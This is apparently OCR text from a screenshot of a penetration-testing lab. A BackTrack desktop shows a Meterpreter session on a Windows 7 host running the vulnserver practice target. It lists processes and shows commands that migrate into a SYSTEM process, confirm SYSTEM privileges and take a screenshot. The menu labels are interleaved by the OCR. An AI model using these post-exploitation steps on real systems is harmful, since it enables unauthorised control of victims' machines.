 Applications Places System Thu Jul 12, 4:01 PM
Accessories
Help
BackTrack
.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\v
Graphics
pdf xpdf
exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
Internet
exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
e x86 1 7target\hacker C:\Users\hacker\Desktop\installers\vul
Office
x86 1 7target\hacker C:\Windows\system32\cmd.exe
Other
.exe x86 1 7target\hacker C:\Windows\system32\taskhost.exe
Programming
xe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
x86 1 7target\hacker C:\Windows\system32\Dwm.exe
Sound & Video
.exe x86 1 7target\hacker C:\Windows\Explorer.EXE
.exe x86 1 7target\hacker C:\Program Files\ClamWin\bin\ClamTray.
System Tools
.exe x86 1 7target\hacker C:\Program Files\VMware\VMware Tools\v
Wine
3124 488 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
3276 488 wmpnetwk.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Windows Media Player\
wmpnetwk.exe
3740 396 conhost.exe x86 1 7target\hacker C:\Windows\system32\conhost.exe
43116 44632 cmd.exe x86 1 7target\hacker C:\Windows\system32\cmd.exe
44632 756 vulnserver.exe x86 1 7target\hacker C:\Users\hacker\Desktop\installers\vul
nserver\vulnserver.exe
44640 396 conhost.exe x86 1 7target\hacker C:\Windows\system32\conhost.exe
44912 608 slui.exe x86 1 7target\hacker C:\Windows\System32\slui.exe
meterpreter > migrate 488
[*] Migrating to 488...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /root/pQOERITl.jpeg
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.105.209 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > exit
root@bt:~#
root@bt: ~ root@bt: ~ root@bt: ~ root@bt: ~ [Damn Vulnera...